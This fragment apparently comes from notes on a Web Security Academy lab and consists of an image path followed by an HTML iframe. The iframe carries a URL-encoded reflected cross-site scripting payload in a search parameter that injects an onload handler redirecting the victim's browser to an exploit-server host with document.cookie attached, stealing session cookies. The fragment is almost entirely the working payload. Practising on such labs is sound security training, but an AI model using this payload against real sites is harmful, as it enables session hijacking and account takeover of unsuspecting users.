 Body:
<iframe src="https://ac601f701ef97da1c0d132cb005800bb.web-security-academy.net/?
searchterm=%22%3E%3Cbody%20onload=%22document.location%22%5D%3D%22https%3A%2F%2Fexploit-
ac1d1ff61ead7d85c04d322e017900cf%252eweb-security-academy%252enet/?c='+document%252ecookie"%22%3E//" >